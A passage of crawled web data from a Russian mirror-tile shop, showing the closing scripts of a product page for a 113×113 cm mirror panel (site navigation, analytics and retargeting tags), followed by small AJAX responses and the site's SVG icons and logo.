					}
					else
					{
						var obSKU = window['obbx_117848907_4346'];
						if(typeof obSKU == "object")
						{
							obSKU.setStoreBlock(obSKU.offers[obSKU.offerNum].ID)
						}
						else
							$('.stores_tab > div:first').show();
					}

				}
			});
		}
	})
);
</script><script>
	if(!$('.js_seo_title').length)
		$('<span class="js_seo_title" style="display:none;"></span>').appendTo($('body'));
	BX.addCustomEvent(window, "onAjaxSuccess", function(e){
		var arAjaxPageData = 
{'TITLE':'Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х113см)',
'WINDOW_TITLE':'Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х113см) купить со скидкой',
'NAV_CHAIN':'<div class=\"breadcrumbs\" id=\"navigation\" itemscope=\"\" itemtype=\"http://schema.org/BreadcrumbList\"><div class=\"bx-breadcrumb-item\" id=\"bx_breadcrumb_0\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a href=\"/katalog/\" title=\"Каталог зеркальной плитки\" itemprop=\"item\"><span itemprop=\"name\">Каталог зеркальной плитки<\/span><meta itemprop=\"position\" content=\"1\"><\/a><\/div><span class=\"separator\">-<\/span><div class=\"bx-breadcrumb-item\" id=\"bx_breadcrumb_1\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a href=\"/katalog/zerkalnye-panno-standartnykh-razmerov/\" title=\"Купить индивидуальное зеркальное панно\" itemprop=\"item\"><span itemprop=\"name\">Купить индивидуальное зеркальное панно<\/span><meta itemprop=\"position\" content=\"2\"><\/a><\/div><span class=\"separator\">-<\/span><span itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><span itemprop=\"item\"><span itemprop=\"name\">Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х113см)<\/span><meta itemprop=\"position\" content=\"3\"><\/span><\/span><\/div>'
};

		//set title from offers
		if(typeof ItemObj == 'object' && Object.keys(ItemObj).length)
		{
			if('TITLE' in ItemObj && ItemObj.TITLE)
			{
				arAjaxPageData.TITLE = ItemObj.TITLE;
				arAjaxPageData.WINDOW_TITLE = ItemObj.WINDOW_TITLE;
			}
		}

		if (arAjaxPageData.TITLE)
			$('h1').html(arAjaxPageData.TITLE);
		if (arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE)
		{
			$('.js_seo_title').html(arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE); //seo fix for spec symbol
			BX.ajax.UpdateWindowTitle($('.js_seo_title').html());
		}

		if (arAjaxPageData.NAV_CHAIN)
			BX.ajax.UpdatePageNavChain(arAjaxPageData.NAV_CHAIN);
		$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').html());
	});
</script><script>InitFlexSlider();</script><script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(65995681, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TS011CK4L1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TS011CK4L1');
</script>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/katalog/zerkalnye-panno-standartnykh-razmerov/zer_panno_ym11/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
									function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2019-03-04 22:07:30','MODIFIED_BY':'1','TIMESTAMP_X':'2019-03-04 22:18:32','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
<script>
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[]};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
<script>!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1279486-706Br"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script></body>
</html>
<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly">No Content</div>

<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly">No Content</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerkalnaya-plitka.ru/ajax/goals.php
body_size: -117
content:
{"BRAND":"","PRICE":"7882.00","SHOP_NAME":"zerkalnaya-plitka.ru"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerkalnaya-plitka.ru/bitrix/components/bitrix/sale.prediction.product.detail/ajax.php
body_size: -60
content:
		<script>
		BX.ready(function () {
			BX.onCustomEvent('onHasNewPrediction', ['', 'sale_gift_product_616187218']);
		});
		</script>
		

--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/images/feedback_phone.svg
body_size: 1935
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M44.0853 17.6677C43.2694 7.12631 34.0625 -0.75784 23.5211 0.0580203C14.1135 0.786077 6.63943 8.26027 5.91138 17.6677C4.50411 17.9774 3.21392 18.6811 2.19172 19.6967C-0.734355 22.6281 -0.72998 27.3763 2.20131 30.3024C3.3112 31.4102 4.74044 32.1423 6.28801 32.3956C6.40404 32.46 6.53371 32.4957 6.66631 32.4998C6.71911 32.4984 6.77182 32.4928 6.82379 32.4831C6.84566 32.4779 6.86702 32.4712 6.88795 32.4631C7.09043 32.4789 7.29125 32.4998 7.49956 32.4998H9.16607C9.62624 32.4998 9.99933 32.1267 9.99933 31.6665V18.3344C9.99933 17.8743 9.62624 17.5012 9.16607 17.5012H7.59872C8.49936 7.89113 17.0198 0.830864 26.6298 1.7314C34.9931 2.51518 41.6158 9.13789 42.3996 17.5012H40.8298C40.3696 17.5012 39.9965 17.8743 39.9965 18.3344V31.6665C39.9965 32.1267 40.3696 32.4998 40.8298 32.4998H42.4963V34.1663C42.4963 40.594 37.4717 45.4794 30.7024 45.801C30.2209 44.0281 28.3933 42.9813 26.6205 43.4629C24.8476 43.9444 23.8007 45.7719 24.2824 47.5448C24.7639 49.3176 26.5914 50.3645 28.3643 49.8829C29.5308 49.5661 30.4337 48.6412 30.7224 47.4675C38.4317 47.1317 44.1628 41.5356 44.1628 34.1663V32.3089C45.5389 31.991 46.7996 31.2969 47.8041 30.3041C49.2102 28.8976 49.9987 26.9892 49.9956 25.0005C49.9972 21.4696 47.5359 18.4159 44.0853 17.6677ZM8.33282 19.1676V30.8331H7.49956C7.25531 30.8331 7.01127 30.8187 6.7688 30.7898C3.57107 30.4007 1.2942 27.4929 1.68333 24.2951C2.0082 21.6257 4.11592 19.5243 6.78629 19.2076C7.02304 19.18 7.26125 19.1665 7.49956 19.1676H8.33282ZM27.4977 48.3315C26.5772 48.3315 25.8312 47.5854 25.8312 46.665C25.8312 45.7445 26.5772 44.9985 27.4977 44.9985C28.4181 44.9985 29.1642 45.7445 29.1642 46.665C29.1642 47.5854 28.418 48.3315 27.4977 48.3315ZM43.2295 30.789C42.9862 30.8184 42.7414 30.8331 42.4963 30.8331H41.663V19.1676H42.4963C45.7176 19.1582 48.3367 21.7619 48.3461 24.9833C48.3547 27.9342 46.1581 30.4267 43.2295 30.789Z" fill="#CBA871"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="50" height="50" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/local/templates/zerkala/img/calc_close.svg
body_size: 112
content:
<svg width="29" height="29" viewBox="0 0 29 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<line x1="7.07106" y1="7.07097" x2="21.2132" y2="21.2131" stroke="#CBA871" stroke-width="2"/>
<line x1="7.07109" y1="21.2131" x2="21.2132" y2="7.07092" stroke="#CBA871" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/local/templates/zerkala/img/logo-black.svg
body_size: 13312
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2017 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="172.679mm" height="226.2mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 2490053 3261828"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .str0 {stroke:#2B2A29;stroke-width:2884;stroke-miterlimit:22.9256}
    .fil0 {fill:#2B2A29}
    .fil1 {fill:#2B2A29;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_634726528">
   <path class="fil0 str0" d="M159637 1442l2145023 0c24060,0 43745,19686 43745,43746l0 2131648c0,24060 -19685,43746 -43745,43746l-2145023 0c-24060,0 -43745,-19686 -43745,-43746l0 -2131648c0,-24060 19685,-43746 43745,-43746zm55715 84531l2033593 0c7931,0 14420,6489 14420,14422l0 2021237c0,7931 -6489,14420 -14420,14420l-2033593 0c-7931,0 -14420,-6489 -14420,-14420l0 -2021237c0,-7933 6489,-14422 14420,-14422z"/>
   <polygon class="fil0" points="1261578,523618 1203897,523618 1203897,1695224 1261578,1695224 "/>
   <path class="fil1 str0" d="M99359 2762242c-14439,0 -27541,-1671 -39306,-5012 -11765,-3343 -21792,-8090 -30080,-14238 -8290,-6150 -14908,-13437 -19854,-21859 -4948,-8423 -7821,-17581 -8623,-27475 -268,-2407 467,-4278 2205,-5615 1739,-1337 3811,-2004 6218,-2004l6417 0c2139,0 4211,534 6217,1604 2006,1070 3543,3609 4613,7621 3208,12567 10962,22862 23263,30884 12299,8022 28611,12032 48932,12032 13637,0 26271,-2273 37902,-6818 11631,-4547 20990,-11098 28076,-19653 7086,-8557 10629,-18851 10629,-30884 0,-18182 -6485,-32288 -19453,-42314 -12968,-10028 -30282,-15040 -51940,-15040l-28477 0c-2673,0 -4813,-803 -6417,-2407 -1605,-1605 -2407,-3743 -2407,-6417l0 -6018c0,-2940 802,-5213 2407,-6818 1604,-1605 3743,-2407 6417,-2407l26471 0c18717,0 33958,-4211 45723,-12633 11765,-8423 17647,-21725 17647,-39908 0,-10162 -3008,-18918 -9024,-26272 -6016,-7353 -13904,-13034 -23663,-17046 -9760,-4010 -20523,-6016 -32287,-6016 -18182,0 -33625,3343 -46326,10028 -12700,6685 -20655,17916 -23864,33691 -535,3208 -1605,5415 -3208,6617 -1605,1203 -3477,1805 -5615,1805l-8022 0c-2407,0 -4479,-735 -6217,-2206 -1738,-1471 -2473,-3409 -2206,-5816 802,-10695 3609,-20255 8423,-28677 4813,-8423 11297,-15575 19453,-21459 8155,-5882 17914,-10361 29279,-13435 11365,-3076 24132,-4613 38304,-4613 20856,0 37902,3609 51138,10830 13235,7219 23062,16377 29479,27473 6417,11098 9625,22795 9625,35096 0,8555 -1069,16846 -3208,24866 -2139,8022 -5547,15308 -10227,21859 -4679,6551 -10897,12233 -18651,17046 9359,4545 17112,10295 23263,17246 6150,6952 10830,14908 14038,23865 3208,8956 4813,18650 4813,29078 0,16042 -4144,30148 -12434,42314 -8289,12166 -20054,21725 -35295,28677 -15241,6952 -33290,10427 -54146,10427zm172866 -4010c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l156422 0c2942,0 5214,803 6819,2407 1604,1605 2407,3878 2407,6819l0 6016c0,2673 -803,4812 -2407,6417 -1605,1604 -3878,2407 -6819,2407l-139978 0 0 102276 131154 0c2942,0 5214,802 6819,2407 1604,1604 2405,3876 2405,6818l0 6016c0,2673 -802,4813 -2405,6417 -1605,1605 -3878,2407 -6819,2407l-131154 0 0 106288 143186 0c2942,0 5214,802 6819,2405 1604,1605 2407,3878 2407,6819l0 6016c0,2673 -803,4813 -2407,6417 -1605,1605 -3878,2407 -6819,2407l-159631 0zm237440 0c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l97464 0c18717,0 34960,3142 48731,9426 13770,6283 24465,15575 32086,27874 7621,12300 11431,27541 11431,45723 0,18184 -3810,33424 -11431,45725 -7621,12299 -18316,21591 -32086,27874 -13771,6284 -30014,9426 -48731,9426l-81019 0 0 105886c0,2673 -802,4813 -2407,6417 -1604,1605 -3876,2407 -6818,2407l-7220 0zm16445 -138775l79014 0c23263,0 40577,-5080 51940,-15241 11365,-10160 17046,-24733 17046,-43719 0,-18984 -5682,-33557 -17046,-43717 -11363,-10160 -28677,-15241 -51940,-15241l-79014 0 0 117918zm235436 138775c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l7220 0c2942,0 5214,803 6818,2407 1605,1605 2407,3878 2407,6819l0 117116 54547 0 76206 -120326c1337,-2139 3076,-3676 5214,-4612 2139,-936 4813,-1405 8022,-1405l6417 0c2942,0 5014,803 6217,2407 1204,1605 1805,3477 1805,5615 0,1337 -669,3076 -2006,5214l-78210 123132 86232 130352c535,802 802,2273 802,4413 0,2673 -868,4946 -2607,6818 -1738,1872 -3944,2808 -6617,2808l-6818 0c-2407,0 -4278,-467 -5615,-1403 -1338,-936 -2541,-2206 -3611,-3811l-84227 -125138 -55751 0 0 121529c0,2673 -802,4813 -2407,6417 -1604,1605 -3876,2407 -6818,2407l-7220 0zm217388 0c-2139,0 -4010,-802 -5615,-2407 -1604,-1604 -2407,-3475 -2407,-5615 0,-1337 268,-2808 803,-4411l101473 -260303c1070,-2673 2474,-4679 4212,-6016 1738,-1337 4211,-2006 7419,-2006l13637 0c3208,0 5683,669 7421,2006 1738,1337 3142,3343 4211,6016l101474 260303c535,1604 802,3074 802,4411 0,2140 -802,4012 -2407,5615 -1604,1605 -3475,2407 -5615,2407l-8020 0c-2675,0 -4679,-735 -6016,-2206 -1338,-1471 -2274,-2740 -2808,-3810l-24868 -64174 -141983 0 -24868 64174c-267,1070 -1136,2339 -2607,3810 -1471,1471 -3543,2206 -6217,2206l-8022 0zm51339 -94254l122731 0 -61365 -158027 -61366 158027zm410309 94254c-2673,0 -4813,-802 -6417,-2407 -1605,-1604 -2407,-3743 -2407,-6417l0 -247869 -110298 0 0 76607c0,32086 -1805,59360 -5415,81820 -3609,22461 -8890,40711 -15843,54749 -6952,14038 -15507,24465 -25669,31284 -10160,6818 -21926,10762 -35295,11832 -2673,267 -4880,-535 -6617,-2407 -1739,-1872 -2607,-4144 -2607,-6818l0 -7220c0,-5347 2673,-8289 8022,-8824 8555,-1337 16377,-4880 23463,-10629 7086,-5748 13236,-14573 18449,-26471 5214,-11899 9226,-27741 12034,-47529 2808,-19786 4211,-44118 4211,-72996l0 -88641c0,-2673 802,-4812 2407,-6417 1604,-1604 3743,-2407 6417,-2407l142785 0c2942,0 5214,803 6819,2407 1604,1605 2407,3878 2407,6819l0 262709c0,2673 -803,4813 -2407,6417 -1605,1605 -3878,2407 -6819,2407l-7219 0zm100671 0c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -263111c0,-2673 803,-4812 2407,-6417 1605,-1604 3743,-2407 6417,-2407l7220 0c2942,0 5214,803 6818,2407 1605,1605 2407,3743 2407,6417l0 102276 69388 0c27006,0 47796,7154 62367,21459 14573,14305 21859,35094 21859,62368 0,13637 -2942,27072 -8824,40309 -5882,13236 -15040,24132 -27475,32688 -12433,8557 -28409,12835 -47928,12835l-85833 0zm16445 -24064l65377 0c19787,0 35228,-5749 46325,-17248 11098,-11497 16645,-26738 16645,-45723 0,-19519 -5147,-34158 -15441,-43918 -10295,-9760 -26138,-14639 -47529,-14639l-65377 0 0 121529zm216184 24064c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l7220 0c2942,0 5214,803 6818,2407 1605,1605 2407,3878 2407,6819l0 117116 154819 0 0 -117116c0,-2942 802,-5214 2405,-6819 1605,-1604 3743,-2407 6418,-2407l7219 0c2942,0 5214,803 6819,2407 1604,1605 2405,3878 2405,6819l0 262709c0,2673 -802,4813 -2405,6417 -1605,1605 -3878,2407 -6819,2407l-7219 0c-2675,0 -4813,-802 -6418,-2407 -1604,-1604 -2405,-3743 -2405,-6417l0 -121529 -154819 0 0 121529c0,2673 -802,4813 -2407,6417 -1604,1605 -3876,2407 -6818,2407l-7220 0zm251881 0c-2139,0 -4010,-802 -5615,-2407 -1604,-1604 -2407,-3475 -2407,-5615 0,-1337 268,-2808 803,-4411l101473 -260303c1070,-2673 2474,-4679 4212,-6016 1738,-1337 4211,-2006 7419,-2006l13637 0c3208,0 5683,669 7421,2006 1738,1337 3142,3343 4211,6016l101474 260303c535,1604 802,3074 802,4411 0,2140 -802,4012 -2407,5615 -1604,1605 -3475,2407 -5615,2407l-8020 0c-2675,0 -4679,-735 -6016,-2206 -1338,-1471 -2274,-2740 -2808,-3810l-24868 -64174 -141983 0 -24868 64174c-267,1070 -1136,2339 -2607,3810 -1471,1471 -3543,2206 -6217,2206l-8022 0zm51339 -94254l122731 0 -61365 -158027 -61366 158027zm395469 94254c-2675,0 -4880,-802 -6619,-2407 -1738,-1604 -2607,-3743 -2607,-6417l0 -102276 -69387 0c-17916,0 -33156,-3208 -45723,-9625 -12567,-6418 -22126,-15843 -28677,-28276 -6551,-12434 -9827,-27741 -9827,-45925 0,-13904 2942,-27407 8824,-40509 5883,-13102 15042,-23932 27475,-32487 12434,-8557 28411,-12835 47930,-12835l85831 0c2673,0 4813,803 6417,2407 1605,1605 2407,3743 2407,6417l0 263111c0,2673 -802,4813 -2407,6417 -1604,1605 -3743,2407 -6417,2407l-7219 0zm-159631 0c-2140,0 -4012,-802 -5615,-2407 -1605,-1604 -2407,-3475 -2407,-5615 0,-1337 401,-2808 1203,-4411l75805 -115512 26070 3609 -75002 113507c-1872,2673 -3743,5148 -5615,7421 -1872,2273 -5082,3409 -9627,3409l-4812 0zm85028 -135166l65377 0 0 -121527 -65377 0c-19786,0 -35228,5748 -46325,17246 -11096,11497 -16645,26739 -16645,45723 0,19519 5148,34158 15443,43918 10295,9760 26136,14639 47527,14639zm-1883085 637321c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l187306 0c2942,0 5214,803 6819,2407 1604,1605 2405,3878 2405,6819l0 262709c0,2673 -802,4813 -2405,6417 -1605,1605 -3878,2407 -6819,2407l-7219 0c-2675,0 -4813,-802 -6418,-2407 -1604,-1604 -2405,-3743 -2405,-6417l0 -247869 -154819 0 0 247869c0,2673 -802,4813 -2407,6417 -1604,1605 -3876,2407 -6818,2407l-7220 0zm452824 0c-2673,0 -4813,-802 -6417,-2407 -1605,-1604 -2407,-3743 -2407,-6417l0 -247869 -110298 0 0 76607c0,32086 -1805,59360 -5415,81820 -3609,22461 -8890,40711 -15843,54749 -6952,14038 -15507,24465 -25669,31284 -10160,6818 -21926,10762 -35295,11832 -2673,267 -4880,-535 -6617,-2407 -1739,-1872 -2607,-4144 -2607,-6818l0 -7220c0,-5347 2673,-8289 8022,-8824 8555,-1337 16377,-4880 23463,-10629 7086,-5748 13236,-14573 18449,-26471 5214,-11899 9226,-27741 12034,-47529 2808,-19786 4211,-44118 4211,-72996l0 -88641c0,-2673 802,-4812 2407,-6417 1604,-1604 3743,-2407 6417,-2407l142785 0c2942,0 5214,803 6819,2407 1604,1605 2407,3878 2407,6819l0 262709c0,2673 -803,4813 -2407,6417 -1605,1605 -3878,2407 -6819,2407l-7219 0zm100671 0c-2673,0 -4812,-870 -6417,-2607 -1604,-1738 -2407,-3944 -2407,-6617l0 -262308c0,-2942 870,-5214 2607,-6819 1738,-1604 3944,-2407 6617,-2407l7220 0c2673,0 4813,803 6417,2407 1605,1605 2407,3878 2407,6819l0 227413 164845 -231825c535,-535 1405,-1471 2607,-2808 1203,-1337 3142,-2006 5816,-2006l8423 0c2673,0 4813,803 6417,2407 1605,1605 2407,3878 2407,6819l0 262709c0,2673 -802,4813 -2407,6417 -1604,1605 -3743,2407 -6417,2407l-7220 0c-2673,0 -4880,-802 -6617,-2407 -1738,-1604 -2607,-3743 -2607,-6417l0 -227013 -164444 231023c-267,535 -1069,1471 -2405,2808 -1338,1337 -3343,2006 -6018,2006l-8824 0zm352552 0c-2673,0 -4813,-802 -6417,-2407 -1605,-1604 -2407,-3743 -2407,-6417l0 -247869 -79415 0c-2673,0 -4813,-803 -6417,-2407 -1605,-1605 -2407,-3743 -2407,-6417l0 -6016c0,-2942 802,-5214 2407,-6819 1604,-1604 3743,-2407 6417,-2407l183695 0c2942,0 5214,803 6819,2407 1604,1605 2407,3878 2407,6819l0 6016c0,2673 -803,4812 -2407,6417 -1605,1604 -3878,2407 -6819,2407l-79012 0 0 247869c0,2673 -803,4813 -2407,6417 -1605,1605 -3878,2407 -6819,2407l-7219 0zm162038 0c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l7220 0c2942,0 5214,803 6818,2407 1605,1605 2407,3878 2407,6819l0 117116 54547 0 76206 -120326c1337,-2139 3076,-3676 5214,-4612 2139,-936 4813,-1405 8022,-1405l6417 0c2942,0 5014,803 6217,2407 1204,1605 1805,3477 1805,5615 0,1337 -669,3076 -2006,5214l-78210 123132 86232 130352c535,802 802,2273 802,4413 0,2673 -868,4946 -2607,6818 -1738,1872 -3944,2808 -6617,2808l-6818 0c-2407,0 -4278,-467 -5615,-1403 -1338,-936 -2541,-2206 -3611,-3811l-84227 -125138 -55751 0 0 121529c0,2673 -802,4813 -2407,6417 -1604,1605 -3876,2407 -6818,2407l-7220 0zm217388 0c-2139,0 -4010,-802 -5615,-2407 -1604,-1604 -2407,-3475 -2407,-5615 0,-1337 268,-2808 803,-4411l101473 -260303c1070,-2673 2474,-4679 4212,-6016 1738,-1337 4211,-2006 7419,-2006l13637 0c3208,0 5683,669 7421,2006 1738,1337 3142,3343 4211,6016l101474 260303c535,1604 802,3074 802,4411 0,2140 -802,4012 -2407,5615 -1604,1605 -3475,2407 -5615,2407l-8020 0c-2675,0 -4679,-735 -6016,-2206 -1338,-1471 -2274,-2740 -2808,-3810l-24868 -64174 -141983 0 -24868 64174c-267,1070 -1136,2339 -2607,3810 -1471,1471 -3543,2206 -6217,2206l-8022 0zm51339 -94254l122731 0 -61365 -158027 -61366 158027z"/>
   <path class="fil1" d="M892179 1110634c78846,33890 118271,93026 118271,177405 0,62247 -23516,113083 -70548,152506 -46339,39423 -107896,59135 -184667,59135 -67780,0 -123283,-14870 -166511,-44610 -43229,-29742 -73832,-70548 -91816,-122420l81960 -46687c21440,81614 80229,122420 176367,122420 49798,0 88703,-11066 116714,-33198 28011,-22132 42017,-52218 42017,-90258 0,-38040 -13141,-68299 -39423,-90778 -26282,-22478 -62247,-33717 -107896,-33717l-85072 0 0 -88183 61211 0c43573,0 78673,-10893 105302,-32680 26628,-21786 39942,-50316 39942,-85589 0,-35275 -12450,-63632 -37350,-85072 -24898,-21441 -58788,-32161 -101671,-32161 -80229,0 -133832,35619 -160805,106857l-80921 -46685c43573,-100288 124149,-150431 241726,-150431 69855,0 126224,19366 169106,58097 43572,38040 65359,87147 65359,147319 0,69855 -30432,122766 -91297,158730z"/>
   <polygon class="fil1" points="1491185,755649 2018212,755649 2018212,1481867 1921728,1481867 1921728,846945 1587668,846945 1587668,1481867 1491185,1481867 "/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/images/feedback_inst.svg
body_size: 1495
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.4419 0H10.5579C4.73616 0 0 4.6735 0 10.4179V38.9192C0 44.6634 4.73632 49.3369 10.5579 49.3369H39.4422C45.2637 49.3369 50 44.6634 50 38.919V10.4179C49.9998 4.67335 45.2637 0 39.4419 0ZM47.4575 38.9189C47.4575 43.28 43.8617 46.8282 39.4419 46.8282H10.5579C6.13812 46.8282 2.54231 43.28 2.54231 38.9189V10.4179C2.54231 6.05672 6.13816 2.50859 10.5579 2.50859H39.4422C43.8619 2.50859 47.4577 6.05676 47.4577 10.4179V38.9189H47.4575Z" fill="#CBA871"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M38.1133 23.9264C37.7374 17.3272 32.295 12.0182 25.6034 11.7205C17.8815 11.377 11.5246 17.6524 11.8773 25.2727C12.1831 31.8761 17.5679 37.2435 24.2567 37.6091C27.0794 37.7634 29.7228 37.0308 31.9307 35.6706C32.6185 35.2468 32.7306 34.303 32.1573 33.7375C32.1511 33.7314 32.1452 33.7255 32.1392 33.7196C31.7214 33.3072 31.0734 33.245 30.5713 33.5529C28.9217 34.5643 26.9717 35.1418 24.8857 35.1202C18.9962 35.0591 14.2441 30.1795 14.41 24.3701C14.5768 18.5237 19.6328 13.8629 25.6776 14.2366C30.8864 14.5588 35.1263 18.657 35.5555 23.7894C35.7302 25.8801 35.2745 27.8554 34.3588 29.5545C34.0967 30.0411 34.1775 30.6378 34.5724 31.0274C34.5788 31.0337 34.5854 31.0403 34.5919 31.0466C35.1852 31.632 36.1885 31.4944 36.5849 30.7649C37.6828 28.7438 38.2547 26.4053 38.1133 23.9264Z" fill="#CBA871"/>
<path d="M38.5578 12.9609C40.43 12.9609 41.9476 11.4633 41.9476 9.61597C41.9476 7.76859 40.43 6.271 38.5578 6.271C36.6856 6.271 35.168 7.76859 35.168 9.61597C35.168 11.4633 36.6856 12.9609 38.5578 12.9609Z" fill="#CBA871"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/local/templates/zerkala/img/calc_image.svg
body_size: 3495
content:
<svg width="47" height="65" viewBox="0 0 47 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 5.53076V58.8371C0.00351318 61.7798 2.38808 64.1644 5.33037 64.1679H41.5789C44.5216 64.1644 46.9062 61.7798 46.9097 58.8371V5.53076C46.9062 2.58803 44.5216 0.203464 41.5789 0.199951H5.33037C2.38808 0.203464 0.00351318 2.58803 0 5.53076ZM2.13206 5.53076C2.13206 3.76407 3.56412 2.33201 5.33037 2.33201H41.5789C43.3452 2.33201 44.7772 3.76407 44.7772 5.53076V58.8371C44.7772 60.6038 43.3452 62.0354 41.5789 62.0354H5.33037C3.56412 62.0354 2.13206 60.6038 2.13206 58.8371V5.53076Z" fill="#CBA871"/>
<path d="M6.39828 20.4562H40.5143C41.1032 20.4562 41.5806 19.9788 41.5806 19.3899V7.66249C41.5806 7.07359 41.1032 6.59668 40.5143 6.59668H6.39828C5.80938 6.59668 5.33203 7.07359 5.33203 7.66249V19.3899C5.33203 19.9788 5.80938 20.4562 6.39828 20.4562ZM7.46453 8.72874H39.4485V18.3241H7.46453V8.72874Z" fill="#CBA871"/>
<path d="M27.7196 22.5886H19.1905C18.6016 22.5886 18.1242 23.066 18.1242 23.6549V32.184C18.1242 32.7729 18.6016 33.2502 19.1905 33.2502H27.7196C28.308 33.2502 28.7854 32.7729 28.7854 32.184V23.6549C28.7854 23.066 28.3085 22.5886 27.7196 22.5886ZM26.6533 31.1177H20.2563V24.7211H26.6533V31.1177Z" fill="#CBA871"/>
<path d="M40.5133 22.5886H31.9842C31.3953 22.5886 30.918 23.066 30.918 23.6549V32.184C30.918 32.7729 31.3953 33.2502 31.9842 33.2502H40.5133C41.1018 33.2502 41.5791 32.7729 41.5791 32.184V23.6549C41.5791 23.066 41.1018 22.5886 40.5133 22.5886ZM39.4471 31.1177H33.05V24.7211H39.4471V31.1177Z" fill="#CBA871"/>
<path d="M6.39828 33.2502H14.9274C15.5163 33.2502 15.9936 32.7729 15.9936 32.184V23.6549C15.9936 23.066 15.5163 22.5886 14.9274 22.5886H6.39828C5.80938 22.5886 5.33203 23.066 5.33203 23.6549V32.184C5.33203 32.7729 5.80938 33.2502 6.39828 33.2502ZM7.46453 24.7211H13.8611V31.1177H7.46453V24.7211Z" fill="#CBA871"/>
